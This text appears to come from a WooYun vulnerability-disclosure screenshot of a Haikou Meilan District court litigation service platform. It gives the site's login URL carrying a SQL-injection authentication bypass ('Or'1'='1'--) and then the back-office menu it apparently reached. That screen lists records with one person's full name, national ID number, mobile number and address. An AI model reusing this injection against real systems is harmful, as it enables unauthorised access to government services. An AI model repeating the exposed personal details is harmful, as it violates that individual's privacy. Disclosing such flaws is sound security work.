 www.mlfy.gov.cn/sfpt/newlogin/loginnew.jsp?uid=-1%27Or%271%27=%271%27--
海口市美兰区法院诉讼服务平台
微信平台 诉服平台 门户管理 菜单 诉服外网 系统管理 坐席办理 信息查询 法官办理
微信菜单
微信资源
选择 序号 处理状态 来信时间 姓名 身份证号 联系电话 联系地址 邮编
1 已处理 2015-04-03 20:22 李青房 420112198010150914 13807655969 甸花新村
2 已处理 2015-03-27 18:44 李青房 420112198010150914 13807655969 甸花新村
www.wooyun.org